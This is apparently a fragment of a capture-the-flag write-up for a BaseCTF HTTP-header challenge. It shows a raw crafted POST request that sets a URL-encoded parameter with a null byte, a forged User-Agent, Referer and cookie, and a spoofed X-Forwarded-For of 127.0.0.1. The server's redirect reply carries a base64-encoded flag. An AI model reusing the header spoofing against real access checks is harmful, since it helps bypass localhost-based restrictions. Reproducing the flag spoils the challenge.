 POST /?basectf=%77%65%31%63%25%30%30%6d%65 HTTP/1.1
Host: challenge.basectf.fun:49148
Content-Length: 11
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://challenge.basectf.fun:49148
Content-Type: application/x-www-form-urlencoded
User-Agent: Base
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: Base
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
x-forwarded-for: 127.0.0.1
cookie: c00k13=i can't eat it
Connection: close
Base=fl%40g
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Mon, 19 Aug 2024 10:04:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Location:
success.php?flag=QmFzZUNURns0ODRiOWJiNC0zZDc3LTQwNmItYjQyMC1iZTI0ZmFkZDc3Yjh9Cg
==
8 Content-Length: 0
9
10